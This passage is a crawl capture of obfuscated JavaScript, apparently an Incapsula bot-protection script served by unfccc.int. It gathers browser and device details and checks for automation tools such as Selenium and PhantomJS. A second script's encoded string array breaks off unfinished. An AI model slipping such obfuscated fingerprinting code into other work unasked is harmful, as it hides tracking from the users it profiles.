'\x46\x65\x77\x4a')](_0x3b8d85,_0x101c('0x99', '\x77\x58\x4f\x78')));}else{_0x54a3ee[_0x54a3ee[_0x101c('0x9a', '\x26\x58\x55\x36')]]=_0x495155(_0x5ea7d1[_0x101c('0x9b', '\x33\x6a\x31\x55')](_0x3b8d85,_0x101c('0x9c', '\x33\x6a\x31\x55')));}}catch(_0x289872){_0x54a3ee[_0x54a3ee[_0x101c('0x3c', '\x2a\x5a\x30\x7a')]]=_0x5ea7d1[_0x101c('0x9d', '\x41\x6e\x51\x45')](_0x495155,_0x5ea7d1[_0x101c('0x9e', '\x39\x44\x34\x39')](_0x3b8d85,_0x101c('0x9f', '\x4e\x61\x6f\x56')));}break;case _0x101c('0xa0', '\x5d\x57\x5b\x53'):try{try{_0x45c7e2=_0x5ea7d1[_0x101c('0xa1', '\x72\x59\x25\x69')](_0x564ab1);if(typeof _0x45c7e2===_0x101c('0xa2', '\x61\x58\x6a\x7a')){_0x54a3ee[_0x54a3ee[_0x101c('0x55', '\x39\x44\x34\x39')]]=_0x495155(_0x5ea7d1[_0x101c('0xa3', '\x57\x77\x46\x39')](_0x3b8d85,_0x101c('0xa4', '\x30\x4c\x5a\x39')));}else if(_0x5ea7d1[_0x101c('0xa5', '\x47\x75\x4e\x73')](_0x45c7e2,null)){_0x54a3ee[_0x54a3ee[_0x101c('0xa6', '\x77\x58\x4f\x78')]]=_0x5ea7d1[_0x101c('0xa7', '\x2a\x5a\x30\x7a')](_0x495155,_0x5ea7d1[_0x101c('0xa8', '\x74\x2a\x63\x26')](_0x3b8d85,_0x101c('0xa9', '\x78\x45\x68\x29')));}else{_0x54a3ee[_0x54a3ee[_0x101c('0x90', '\x56\x59\x32\x44')]]=_0x5ea7d1[_0x101c('0xaa', '\x52\x21\x44\x6a')](_0x495155,_0x5ea7d1[_0x101c('0xab', '\x4d\x5e\x38\x6a')](_0x5ea7d1[_0x101c('0xac', '\x5d\x57\x5b\x53')](_0x3b8d85,'\x3d'),_0x45c7e2[_0x101c('0xad', '\x56\x59\x32\x44')]()));}}catch(_0x4dbdeb){_0x54a3ee[_0x54a3ee[_0x101c('0xae', '\x61\x58\x6a\x7a')]]=_0x5ea7d1[_0x101c('0xaf', '\x30\x35\x2a\x40')](_0x495155,_0x5ea7d1[_0x101c('0xb0', '\x55\x41\x6d\x74')](_0x3b8d85,_0x101c('0xb1', '\x61\x58\x6a\x7a')));break;}break;}catch(_0x297b55){_0x54a3ee[_0x54a3ee[_0x101c('0x5f', '\x35\x56\x4d\x47')]]=_0x495155(_0x5ea7d1[_0x101c('0xb2', '\x4f\x6c\x50\x42')](_0x5ea7d1[_0x101c('0xb3', '\x6b\x4b\x6b\x70')](_0x3b8d85,'\x3d'),_0x297b55));}break;case _0x101c('0xb4', '\x57\x77\x46\x39'):try{var _0x51d28d=[];try{_0x7e07d1=_0x51d28d[_0x101c('0xb5', '\x66\x6a\x66\x5e')]('\x69');}catch(_0x352ebf){_0x54a3ee[_0x54a3ee[_0x101c('0xb6', '\x5a\x41\x53\x6e')]]=_0x5ea7d1[_0x101c('0xb7', '\x78\x45\x68\x29')](_0x495155,_0x101c('0xb8', '\x66\x5b\x57\x5a'));break;}try{var _0x3bdcf1=_0x176d28[_0x101c('0xb9', '\x74\x2a\x63\x26')][_0x101c('0xba', '\x4f\x6c\x50\x42')];if(_0x5ea7d1[_0x101c('0xbb', '\x65\x40\x67\x40')](_0x3bdcf1,0x0)||_0x5ea7d1[_0x101c('0xbc', '\x35\x56\x4d\x47')](_0x3bdcf1,null)){_0x54a3ee[_0x54a3ee[_0x101c('0xbd', '\x46\x65\x77\x4a')]]=_0x495155(_0x101c('0xbe', '\x46\x65\x77\x4a'));break;}}catch(_0xa69639){_0x54a3ee[_0x54a3ee[_0x101c('0x3c', '\x2a\x5a\x30\x7a')]]=_0x5ea7d1[_0x101c('0xbf', '\x6b\x4b\x6b\x70')](_0x495155,_0x101c('0xc0', '\x24\x54\x45\x5d'));break;}for(var _0x7e07d1=0x0;_0x5ea7d1[_0x101c('0xc1', '\x74\x2a\x63\x26')](_0x7e07d1,_0x176d28[_0x101c('0xc2', '\x58\x47\x76\x68')][_0x101c('0x55', '\x39\x44\x34\x39')]);_0x7e07d1++){var _0x2e4bbd=_0x101c('0xc3', '\x7a\x33\x6f\x5d')[_0x101c('0xc4', '\x4f\x59\x26\x39')]('\x7c'),_0x13ad21=0x0;while(!![]){switch(_0x2e4bbd[_0x13ad21++]){case'\x30':if(_0x5ea7d1[_0x101c('0xc5', '\x65\x40\x67\x40')](typeof _0x176d28[_0x101c('0xc6', '\x72\x59\x25\x69')][_0x7e07d1],_0x101c('0xc7', '\x47\x75\x4e\x73'))){_0x54a3ee[_0x54a3ee[_0x101c('0xc', '\x59\x6e\x75\x37')]]=_0x5ea7d1[_0x101c('0xc8', '\x23\x5d\x41\x32')](_0x495155,_0x101c('0xc9', '\x4d\x2a\x6b\x46'));break;}continue;case'\x31':var _0x322c6d=_0x176d28[_0x101c('0xca', '\x7a\x24\x35\x32')][_0x7e07d1][_0x101c('0xcb', '\x7a\x24\x35\x32')];continue;case'\x32':if(_0x51d28d[_0x101c('0xcc', '\x46\x65\x77\x4a')](_0x9ba99)<0x0){_0x51d28d[_0x101c('0xcd', '\x54\x41\x2a\x58')](_0x9ba99);}continue;case'\x33':var _0x9ba99=_0x101c('0xce', '\x5d\x57\x5b\x53');continue;case'\x34':if(_0x5ea7d1[_0x101c('0xcf', '\x26\x58\x55\x36')](typeof _0x322c6d,_0x101c('0xd0', '\x54\x41\x2a\x58'))){_0x9ba99=_0x101c('0xd1', '\x78\x45\x68\x29');}else if(_0x5ea7d1[_0x101c('0xd2', '\x5d\x54\x5b\x5a')](_0x322c6d[_0x101c('0xd3', '\x4d\x5e\x38\x6a')]('\x2e')[_0x101c('0x67', '\x24\x54\x45\x5d')],0x1)){_0x9ba99=_0x322c6d[_0x101c('0xd3', '\x4d\x5e\x38\x6a')]('\x2e')[_0x101c('0xd4', '\x5d\x57\x5b\x53')]();}continue;}break;}}for(var _0x7e07d1=0x0;_0x5ea7d1[_0x101c('0xd5', '\x4f\x6c\x50\x42')](_0x7e07d1,_0x51d28d[_0x101c('0x9a', '\x26\x58\x55\x36')]);_0x7e07d1++){_0x54a3ee[_0x54a3ee[_0x101c('0xd6', '\x55\x41\x6d\x74')]]=_0x495155(_0x101c('0xd7', '\x5d\x54\x5b\x5a')+_0x51d28d[_0x7e07d1]);}}catch(_0x12a684){_0x54a3ee[_0x54a3ee[_0x101c('0xd6', '\x55\x41\x6d\x74')]]=_0x5ea7d1[_0x101c('0xd8', '\x35\x56\x4d\x47')](_0x495155,_0x5ea7d1[_0x101c('0xd9', '\x77\x58\x4f\x78')](_0x101c('0xda', '\x2a\x5a\x30\x7a'),_0x12a684));}break;case _0x101c('0xdb', '\x4f\x59\x26\x39'):if(_0x5ea7d1[_0x101c('0xdc', '\x24\x54\x45\x5d')](_0x3b8d85,_0x101c('0xdd', '\x39\x25\x6d\x66'))){try{var _0x392a82='';var _0x385e8b=navigator[_0x101c('0xde', '\x24\x23\x49\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x101c('0xdf', '\x7a\x33\x6f\x5d')](_0x385e8b)){_0x392a82=_0x101c('0xe0', '\x58\x47\x76\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x101c('0xe1', '\x59\x6e\x75\x37')](_0x385e8b)){_0x392a82=_0x101c('0xe2', '\x4f\x6c\x50\x42');}else{_0x392a82=_0x101c('0xe3', '\x79\x40\x5a\x21');}_0x54a3ee[_0x54a3ee[_0x101c('0x4b', '\x7a\x24\x35\x32')]]=_0x495155(_0x5ea7d1[_0x101c('0xe4', '\x39\x25\x6d\x66')](_0x5ea7d1[_0x101c('0xe5', '\x41\x6e\x51\x45')](_0x3b8d85,'\x3d'),_0x392a82));}catch(_0x3e0e5f){_0x54a3ee[_0x54a3ee[_0x101c('0xe6', '\x23\x5d\x41\x32')]]=_0x5ea7d1[_0x101c('0xe7', '\x65\x40\x67\x40')](_0x495155,_0x5ea7d1[_0x101c('0xe8', '\x46\x65\x77\x4a')](_0x5ea7d1[_0x101c('0xe9', '\x5b\x36\x71\x6e')](_0x3b8d85,_0x101c('0xea', '\x5d\x57\x5b\x53')),_0x3e0e5f[_0x101c('0xeb', '\x4f\x59\x26\x39')]()));}}break;}_0x5ea7d1[_0x101c('0xec', '\x30\x4c\x5a\x39')](_0xe5edd3);}continue;case'\x37':var _0x36d98b='';continue;case'\x38':var _0x45c7e2='';continue;}break;}}var _0x2eafa8=[[_0x101c('0xed', '\x47\x75\x4e\x73'),_0x101c('0xee', '\x39\x44\x28\x64'),function(){return navigator;}],[_0x101c('0xef', '\x5d\x54\x5b\x5a'),_0x101c('0xf0', '\x4f\x6c\x50\x42'),function(){return navigator[_0x101c('0xf1', '\x4e\x61\x6f\x56')];}],[_0x101c('0xf2', '\x67\x59\x79\x37'),_0x101c('0xf3', '\x39\x25\x6d\x66'),function(){return navigator[_0x101c('0xf4', '\x24\x54\x45\x5d')];}],[_0x101c('0xf5', '\x59\x6e\x75\x37'),_0x101c('0xf6', '\x5d\x54\x5b\x5a'),function(){return _0x158092[_0x101c('0xf7', '\x79\x40\x5a\x21')](navigator[_0x101c('0xf8', '\x66\x6a\x66\x5e')][_0x101c('0xf9', '\x79\x40\x5a\x21')],0x0);}],[_0x101c('0xfa', '\x24\x23\x49\x48'),_0x101c('0xfb', '\x65\x40\x67\x40'),function(){return navigator[_0x101c('0xfc', '\x5b\x36\x71\x6e')];}],[_0x101c('0xfd', '\x6f\x74\x37\x6d'),_0x101c('0xfe', '\x30\x4c\x5a\x39'),function(){return navigator[_0x101c('0xff', '\x7a\x33\x6f\x5d')];}],[_0x101c('0x100', '\x7a\x24\x35\x32'),_0x101c('0x101', '\x5a\x41\x53\x6e'),function(){}],[_0x101c('0x102', '\x30\x4c\x5a\x39'),_0x101c('0x103', '\x2a\x5a\x30\x7a'),function(){var _0x40b5fa=ActiveXObject;return _0x40b5fa;}],[_0x101c('0x104', '\x55\x41\x6d\x74'),_0x101c('0x105', '\x39\x44\x34\x39'),function(){var _0x27628b=webkitURL;return _0x27628b;}],[_0x101c('0x106', '\x30\x35\x2a\x40'),_0x101c('0x107', '\x57\x54\x58\x5a'),function(){var _0x3596f3=_phantom;return _0x3596f3;}],[_0x101c('0x108', '\x61\x54\x66\x43'),_0x101c('0x109', '\x24\x23\x49\x48'),function(){var _0x91a0b1=callPhantom;return _0x91a0b1;}],[_0x101c('0x10a', '\x4e\x61\x6f\x56'),_0x101c('0x10b', '\x6b\x4b\x6b\x70'),function(){var _0x14ab0f=chrome;return _0x14ab0f;}],[_0x101c('0x10c', '\x70\x40\x39\x4d'),_0x101c('0xee', '\x39\x44\x28\x64'),function(){var _0x49b86c=yandex;return _0x49b86c;}],[_0x101c('0x10d', '\x57\x54\x58\x5a'),_0x101c('0x10e', '\x57\x77\x46\x39'),function(){var _0xd53b13=opera;return _0xd53b13;}],[_0x101c('0x10f', '\x66\x5b\x57\x5a'),_0x101c('0x110', '\x59\x30\x50\x42'),function(){var _0x14e3b3=opr;return _0x14e3b3;}],[_0x101c('0x111', '\x58\x47\x76\x68'),_0x101c('0x112', '\x6f\x74\x37\x6d'),function(){var _0x53d23e=safari;return _0x53d23e;}],[_0x101c('0x113', '\x52\x21\x44\x6a'),_0x101c('0x114', '\x52\x21\x44\x6a'),function(){var _0x360caf=awesomium;return _0x360caf;}],[_0x101c('0x115', '\x52\x21\x44\x6a'),_0x101c('0x116', '\x35\x56\x4d\x47'),function(){var _0xc5d6a2=puffinDevice;return _0xc5d6a2;}],[_0x101c('0x117', '\x5b\x36\x71\x6e'),_0x101c('0x118', '\x55\x41\x6d\x74'),function(){var _0x3dd88e=__nightmare;return _0x3dd88e;}],[_0x101c('0x119', '\x66\x6a\x66\x5e'),_0x101c('0x11a', '\x59\x6e\x75\x37'),function(){var _0x2abaac=domAutomation;return _0x2abaac;}],[_0x101c('0x11b', '\x7a\x33\x6f\x5d'),_0x101c('0x11c', '\x41\x6e\x51\x45'),function(){var _0x504f9e=domAutomationController;return _0x504f9e;}],[_0x101c('0x11d', '\x23\x5d\x41\x32'),_0x101c('0x11e', '\x74\x2a\x63\x26'),function(){var _0x3a4c70=_Selenium_IDE_Recorder;return _0x3a4c70;}],[_0x101c('0x11f', '\x39\x44\x28\x64'),_0x101c('0x120', '\x39\x25\x6d\x66'),function(){return document[_0x101c('0x121', '\x5b\x36\x71\x6e')];}],[_0x101c('0x122', '\x24\x54\x45\x5d'),_0x101c('0x123', '\x4d\x5e\x38\x6a'),function(){return document[_0x101c('0x124', '\x5b\x36\x71\x6e')];}],[_0x101c('0x125', '\x66\x6a\x66\x5e'),_0x101c('0x126', '\x58\x47\x76\x68'),function(){return process[_0x101c('0x127', '\x4e\x61\x6f\x56')];}],[_0x101c('0x128', '\x72\x59\x25\x69'),_0x101c('0x129', '\x30\x35\x2a\x40'),function(){return global[_0x101c('0x12a', '\x5a\x41\x53\x6e')];}],[_0x101c('0x12b', '\x4d\x5e\x38\x6a'),_0x101c('0x12c', '\x61\x54\x66\x43'),function(){return global[_0x101c('0x12d', '\x65\x40\x67\x40')];}],[_0x101c('0x12e', '\x77\x58\x4f\x78'),_0x101c('0x12f', '\x4f\x6c\x50\x42'),function(){return WebAssembly;}],[_0x101c('0x130', '\x65\x40\x67\x40'),_0x101c('0x131', '\x4f\x71\x4e\x66'),function(){return _0x158092[_0x101c('0x132', '\x4d\x2a\x6b\x46')](require,'\x66\x73');}],[_0x101c('0x133', '\x59\x30\x50\x42'),_0x101c('0x134', '\x26\x58\x55\x36'),function(){return _0x158092[_0x101c('0x135', '\x59\x30\x50\x42')](globalThis,global);}],[_0x101c('0x136', '\x46\x65\x77\x4a'),_0x101c('0x137', '\x61\x54\x66\x43'),function(){return window[_0x101c('0x138', '\x4e\x61\x6f\x56')]();}],[_0x101c('0x139', '\x26\x58\x55\x36'),_0x101c('0x11a', '\x59\x6e\x75\x37'),function(){return navigator[_0x101c('0x13a', '\x52\x21\x44\x6a')];}],[_0x101c('0x13b', '\x6b\x4b\x6b\x70'),_0x101c('0x13c', '\x4f\x59\x26\x39'),function(){return navigator[_0x101c('0x13d', '\x39\x44\x28\x64')];}],[_0x101c('0x13e', '\x78\x45\x68\x29'),_0x101c('0x13f', '\x56\x59\x32\x44'),function(){return navigator[_0x101c('0x140', '\x59\x30\x50\x42')];}],[_0x101c('0x141', '\x70\x40\x39\x4d'),_0x101c('0x142', '\x79\x40\x5a\x21'),function(){return _0x158092[_0x101c('0x143', '\x79\x40\x5a\x21')](navigator[_0x101c('0x144', '\x5d\x57\x5b\x53')],'\x43');}],[_0x101c('0x145', '\x6f\x74\x37\x6d'),_0x101c('0xfb', '\x65\x40\x67\x40'),function(){window[_0x101c('0x146', '\x4f\x6c\x50\x42')]=Object[_0x101c('0x147', '\x66\x6a\x66\x5e')](window);return window[_0x101c('0x148', '\x23\x5d\x41\x32')][_0x101c('0x80', '\x52\x21\x44\x6a')];}],[_0x101c('0x149', '\x39\x25\x6d\x66'),_0x101c('0x14a', '\x39\x44\x28\x64'),function(){return _0x158092[_0x101c('0x14b', '\x5b\x36\x71\x6e')](window[_0x101c('0x14c', '\x39\x44\x28\x64')],0x0);}],[_0x101c('0x14d', '\x5d\x54\x5b\x5a'),_0x101c('0x14e', '\x72\x59\x25\x69'),function(){return _0x158092[_0x101c('0x14f', '\x39\x44\x28\x64')](window[_0x101c('0x150', '\x79\x40\x5a\x21')],0x0);}],[_0x101c('0x151', '\x6b\x4b\x6b\x70'),_0x101c('0x152', '\x54\x41\x2a\x58'),function(){return window[_0x101c('0x153', '\x2a\x5a\x30\x7a')];}],[_0x101c('0x154', '\x24\x23\x49\x48'),_0x101c('0x155', '\x70\x40\x39\x4d'),function(){return window[_0x101c('0x156', '\x30\x35\x2a\x40')][_0x101c('0x157', '\x59\x6e\x75\x37')]();}],[_0x101c('0x158', '\x59\x30\x50\x42'),_0x101c('0x134', '\x26\x58\x55\x36'),function(){return _0x158092[_0x101c('0x159', '\x30\x35\x2a\x40')](Boolean,_0x158092[_0x101c('0x15a', '\x4f\x6c\x50\x42')](typeof process,_0x101c('0x15b', '\x7a\x33\x6f\x5d'))&&process[_0x101c('0x15c', '\x59\x6e\x75\x37')]&&process[_0x101c('0x15d', '\x57\x77\x46\x39')][_0x101c('0x15e', '\x46\x65\x77\x4a')]);}],[_0x101c('0x15f', '\x5d\x54\x5b\x5a'),_0x101c('0x160', '\x4f\x59\x26\x39'),function(){return document[_0x101c('0x161', '\x6b\x4b\x6b\x70')];}],[_0x101c('0x162', '\x2a\x5a\x30\x7a'),_0x101c('0xfe', '\x30\x4c\x5a\x39'),function(){return eval[_0x101c('0x163', '\x5a\x41\x53\x6e')]()[_0x101c('0x3a', '\x6f\x74\x37\x6d')];}],[_0x101c('0x164', '\x74\x2a\x63\x26'),_0x101c('0x134', '\x26\x58\x55\x36'),function(){return navigator[_0x101c('0x165', '\x4f\x71\x4e\x66')][_0x101c('0x166', '\x52\x21\x44\x6a')];}],[_0x101c('0x167', '\x56\x59\x32\x44'),_0x101c('0x168', '\x70\x40\x39\x4d'),function(){return deviceType;}],[_0x101c('0x169', '\x4f\x59\x26\x39'),_0x101c('0x16a', '\x67\x59\x79\x37'),function(){return screen[_0x101c('0x16b', '\x26\x58\x55\x36')];}],[_0x101c('0x16c', '\x39\x25\x6d\x66'),_0x101c('0x16d', '\x33\x6a\x31\x55'),function(){return screen[_0x101c('0x16e', '\x7a\x33\x6f\x5d')];}],[_0x101c('0x16f', '\x47\x75\x4e\x73'),_0x101c('0x170', '\x24\x54\x45\x5d'),function(){var _0x485092=eoapi;return _0x485092;}],[_0x101c('0x171', '\x5d\x57\x5b\x53'),_0x101c('0x10e', '\x57\x77\x46\x39'),function(){var _0x476697=eoapi_VerifyThis;return _0x476697;}],[_0x101c('0x172', '\x6f\x74\x37\x6d'),_0x101c('0x173', '\x67\x59\x79\x37'),function(){var _0x25a708=eoapi_extInvoke;return _0x25a708;}],[_0x101c('0x174', '\x4d\x5e\x38\x6a'),_0x101c('0x175', '\x46\x65\x77\x4a'),function(){var _0x5bce6d=eoWebBrowserDispatcher;return _0x5bce6d;}],[_0x101c('0x176', '\x74\x2a\x63\x26'),_0x101c('0x177', '\x23\x5d\x41\x32'),function(){return window[_0x101c('0x178', '\x23\x5d\x41\x32')];}],[_0x101c('0x179', '\x52\x21\x44\x6a'),_0x101c('0x14e', '\x72\x59\x25\x69'),function(){return _0x158092[_0x101c('0x17a', '\x67\x59\x79\x37')](navigator[_0x101c('0x17b', '\x5b\x36\x71\x6e')][_0x101c('0xba', '\x4f\x6c\x50\x42')],0x2);}],[_0x101c('0x17c', '\x56\x59\x32\x44'),_0x101c('0x17d', '\x24\x23\x49\x48'),function(){return _0x158092[_0x101c('0x17e', '\x24\x54\x45\x5d')](navigator[_0x101c('0x17f', '\x55\x41\x6d\x74')][_0x101c('0x180', '\x7a\x33\x6f\x5d')],0x2);}],[_0x101c('0x181', '\x65\x40\x67\x40'),_0x101c('0x182', '\x70\x40\x39\x4d'),function(){return window[_0x101c('0x183', '\x74\x2a\x63\x26')];}],[_0x101c('0x184', '\x70\x40\x39\x4d'),_0x101c('0x185', '\x54\x41\x2a\x58'),function(){return navigator[_0x101c('0x186', '\x59\x30\x50\x42')][_0x101c('0x187', '\x4e\x61\x6f\x56')][0x0][_0x101c('0x188', '\x59\x6e\x75\x37')];}],[_0x101c('0x189', '\x70\x40\x39\x4d'),_0x101c('0x185', '\x54\x41\x2a\x58'),function(){return navigator[_0x101c('0x18a', '\x57\x54\x58\x5a')][_0x101c('0x18b', '\x79\x40\x5a\x21')][0x1][_0x101c('0x18c', '\x65\x40\x67\x40')];}],[_0x101c('0x18d', '\x54\x41\x2a\x58'),_0x101c('0x18e', '\x77\x58\x4f\x78'),function(){return navigator[_0x101c('0x18f', '\x6f\x74\x37\x6d')][_0x101c('0x190', '\x7a\x24\x35\x32')][0x2][_0x101c('0x191', '\x59\x30\x50\x42')];}],[_0x101c('0x192', '\x24\x23\x49\x48'),_0x101c('0x193', '\x61\x58\x6a\x7a'),function(){return navigator[_0x101c('0x194', '\x30\x35\x2a\x40')][_0x101c('0x195', '\x74\x2a\x63\x26')];}],[_0x101c('0x196', '\x7a\x24\x35\x32'),_0x101c('0x197', '\x65\x40\x67\x40'),function(){return navigator[_0x101c('0x198', '\x5d\x54\x5b\x5a')];}],[_0x101c('0x199', '\x6b\x4b\x6b\x70'),_0x101c('0x19a', '\x56\x59\x32\x44'),function(){return navigator[_0x101c('0x19b', '\x4e\x61\x6f\x56')][_0x101c('0x19c', '\x4d\x2a\x6b\x46')];}],[_0x101c('0x19d', '\x61\x58\x6a\x7a'),_0x101c('0x19e', '\x5a\x41\x53\x6e'),function(){return navigator[_0x101c('0x19f', '\x4f\x71\x4e\x66')][_0x101c('0x1a0', '\x6b\x4b\x6b\x70')];}]];try{if(_0x324ef5){try{_0x538c81[_0x101c('0x1a1', '\x59\x30\x50\x42')]=_0x14d730(_0x324ef5);}catch(_0x32d2f1){}}if(!_0x560227[_0x101c('0x1a2', '\x5d\x54\x5b\x5a')])_0x560227[_0x101c('0x1a3', '\x5d\x57\x5b\x53')]=_0x28238a;_0xe5edd3();var _0x2031ed=_0x101c('0x1a4', '\x58\x47\x76\x68');_0x2eafa8[_0x101c('0x1a5', '\x30\x4c\x5a\x39')]([_0x158092[_0x101c('0x1a6', '\x7a\x24\x35\x32')](_0x158092[_0x101c('0x1a7', '\x59\x30\x50\x42')](_0x158092[_0x101c('0x1a8', '\x67\x59\x79\x37')]('\x27',_0x2031ed),'\x27'),_0x101c('0x1a9', '\x24\x23\x49\x48')),_0x101c('0xa0', '\x5d\x57\x5b\x53'),function(){return _0x2031ed[_0x101c('0xeb', '\x4f\x59\x26\x39')]();}]);var _0x398ccb=_0x101c('0x1aa', '\x54\x41\x2a\x58');var _0x543393=_0x398ccb[_0x101c('0x1ab', '\x57\x54\x58\x5a')](0x0,0x2);var _0x13f4f2=_0x398ccb[_0x101c('0x1ac', '\x5d\x54\x5b\x5a')](0x2);_0x158092[_0x101c('0x1ad', '\x58\x47\x76\x68')](_0x32b14f,_0x158092[_0x101c('0x1ae', '\x47\x75\x4e\x73')](_0x5e16cd,_0x2eafa8));if(_0xb99bd9){_0x2eafa8[_0x101c('0x1af', '\x61\x54\x66\x43')]([_0xb99bd9,_0x101c('0xf3', '\x39\x25\x6d\x66')]);_0x158092[_0x101c('0x1b0', '\x24\x54\x45\x5d')](_0x32b14f,_0x158092[_0x101c('0x1b1', '\x70\x40\x39\x4d')](_0x5e16cd,_0x2eafa8));}_0x5321f1[_0x101c('0x1b2', '\x52\x21\x44\x6a')](_0x101c('0x1b3', '\x61\x54\x66\x43'))[_0x101c('0x1b4', '\x4e\x61\x6f\x56')]=_0x101c('0x1b5', '\x24\x23\x49\x48')+_0x560227[_0x101c('0x1b6', '\x65\x40\x67\x40')][_0x101c('0x1b7', '\x30\x4c\x5a\x39')]();}catch(_0xeca41f){_0x5321f1[_0x101c('0x1b8', '\x7a\x24\x35\x32')](_0x101c('0x1b9', '\x6b\x4b\x6b\x70'))[_0x101c('0x1ba', '\x58\x47\x76\x68')]=_0x158092[_0x101c('0x1bb', '\x56\x59\x32\x44')](_0x101c('0x1bc', '\x4f\x71\x4e\x66'),_0x560227[_0x101c('0x1bd', '\x26\x58\x55\x36')](_0xeca41f[_0x101c('0x1be', '\x61\x54\x66\x43')]));}finally{if(_0x324ef5)_0x538c81[_0x101c('0x1bf', '\x59\x6e\x75\x37')]=_0x324ef5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www4.unfccc.int/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1065391593
body_size: 20271
content:
var _0xa9b2=['\x77\x6f\x66\x44\x6a\x4d\x4b\x4c\x77\x36\x30\x61\x54\x67\x3d\x3d','\x77\x71\x42\x61\x77\x36\x4d\x4a\x66\x63\x4b\x32','\x77\x36\x52\x68\x5a\x42\x73\x3d','\x77\x70\x6e\x44\x71\x57\x66\x44\x6e\x32\x33\x43\x6f\x46\x59\x3d','\x77\x36\x38\x7a\x4e\x47\x78\x35\x77\x36\x77\x65','\x77\x70\x70\x59\x51\x51\x3d\x3d','\x77\x34\x37\x44\x73\x73\x4b\x31','\x42\x63\x4f\x4b\x77\x6f\x6e\x43\x74\x46\x6e\x43\x69\x78\x6e\x43\x71\x77\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x58\x44\x74\x30\x38\x71\x77\x37\x44\x44\x6e\x63\x4b\x6c\x77\x37\x74\x65\x63\x38\x4f\x4b','\x77\x72\x44\x44\x6f\x45\x50\x44\x76\x58\x4c\x44\x75\x67\x44\x44\x72\x4d\x4f\x66\x77\x36\x58\x43\x6d\x73\x4b\x51\x4f\x38\x4b\x35\x50\x38\x4b\x68\x77\x35\x50\x44\x74\x63\x4b\x67\x77\x34\x44\x43\x70\x4d\x4b\x54\x77\x36\x74\x62\x64\x73\x4b\x46\x49\x33\x44\x44\x69\x42\x39\x56\x4d\x54\x39\x53\x77\x37\x33\x43\x72\x4d\x4b\x71\x77\x34\x44\x43\x76\x6b\x73\x3d','\x77\x34\x66\x44\x75\x4d\x4b\x37\x48\x51\x33\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x63\x4b\x58','\x77\x37\x37\x44\x74\x4d\x4f\x63','\x5a\x7a\x6f\x6d','\x77\x37\x48\x43\x74\x63\x4b\x4d','\x77\x36\x38\x71\x57\x57\x72\x44\x67\x73\x4b\x76\x50\x73\x4f\x42','\x77\x71\x72\x43\x6e\x73\x4f\x48','\x77\x70\x6c\x75\x77\x72\x39\x32\x46\x4d\x4b\x53','\x46\x54\x72\x43\x67\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x4d\x4f\x6b','\x77\x37\x72\x43\x76\x63\x4b\x79','\x45\x42\x7a\x43\x6c\x67\x3d\x3d','\x43\x38\x4b\x36\x77\x70\x45\x3d','\x61\x67\x70\x66','\x56\x69\x4a\x46','\x77\x34\x6a\x44\x73\x73\x4b\x36\x45\x52\x44\x44\x74\x67\x3d\x3d','\x47\x43\x54\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x62\x4e\x63\x4f\x72\x65\x42\x4e\x44\x77\x34\x7a\x43\x68\x7a\x77\x51','\x77\x6f\x37\x44\x71\x58\x48\x44\x76\x6d\x50\x43\x71\x6c\x62\x44\x71\x41\x3d\x3d','\x64\x42\x33\x44\x73\x69\x66\x44\x67\x52\x66\x44\x71\x63\x4f\x46\x77\x34\x74\x67\x4c\x67\x3d\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x66\x77\x34\x72\x43\x71\x42\x73\x53\x77\x35\x77\x3d','\x77\x6f\x7a\x43\x76\x73\x4f\x6b','\x46\x63\x4b\x6e\x54\x67\x3d\x3d','\x77\x72\x58\x43\x6a\x78\x6f\x3d','\x48\x4d\x4b\x5a\x77\x70\x67\x3d','\x47\x52\x6a\x43\x6e\x63\x4b\x6d','\x77\x6f\x31\x2b\x77\x71\x6c\x52\x43\x63\x4b\x4e\x77\x70\x51\x3d','\x54\x53\x34\x59','\x77\x37\x7a\x44\x75\x63\x4f\x2f\x77\x6f\x7a\x44\x71\x33\x39\x43\x49\x73\x4b\x4f\x42\x4d\x4f\x61\x77\x35\x37\x43\x76\x73\x4b\x58\x65\x38\x4b\x69\x77\x72\x74\x41\x77\x6f\x48\x43\x76\x52\x34\x2b\x44\x73\x4b\x4a\x51\x63\x4f\x61\x77\x36\x31\x37\x77\x6f\x50\x44\x73\x63\x4b\x38\x77\x37\x4c\x44\x68\x4d\x4f\x6b\x77\x72\x4d\x4c\x46\x53\x38\x72\x54\x51\x3d\x3d','\x77\x37\x56\x78\x52\x51\x3d\x3d','\x77\x70\x37\x43\x71\x67\x4d\x3d','\x55\x67\x59\x42\x77\x71\x62\x43\x68\x73\x4b\x45','\x77\x36\x73\x44\x4b\x41\x3d\x3d','\x5a\x6b\x7a\x43\x72\x79\x51\x4d\x77\x70\x41\x3d','\x62\x63\x4b\x4a\x77\x34\x38\x3d','\x77\x72\x6e\x44\x6c\x46\x6b\x3d','\x53\x79\x76\x44\x75\x38\x4b\x4e\x50\x79\x6c\x2f\x4d\x78\x41\x3d','\x55\x69\x44\x44\x73\x63\x4b\x50\x4c\x53\x67\x3d','\x77\x71\x72\x43\x75\x43\x45\x3d','\x66\x4d\x4b\x53\x77\x36\x63\x3d','\x77\x70\x31\x30\x59\x67\x74\x54','\x77\x6f\x5a\x2b\x77\x72\x4e\x69\x46\x4d\x4b\x49','\x51\x44\x58\x44\x6c\x67\x3d\x3d','\x77\x36\x37\x44\x72\x57\x6f\x3d','\x41\x79\x50\x44\x76\x73\x4b\x45\x4b\x69\x55\x3d','\x77\x71\x66\x44\x71\x30\x6e\x43\x67\x4d\x4f\x7a\x77\x36\x4d\x3d','\x4c\x67\x48\x43\x67\x77\x3d\x3d','\x49\x63\x4b\x4b\x77\x70\x45\x3d','\x77\x70\x58\x43\x74\x38\x4f\x62\x4d\x38\x4f\x71\x45\x77\x3d\x3d','\x44\x77\x2f\x43\x71\x4d\x4f\x62\x58\x77\x3d\x3d','\x49\x4d\x4b\x34\x77\x71\x6b\x56\x77\x72\x54\x44\x6f\x48\x2f\x44\x6e\x6c\x55\x3d','\x77\x35\x68\x4e\x61\x41\x3d\x3d','\x77\x70\x5a\x64\x77\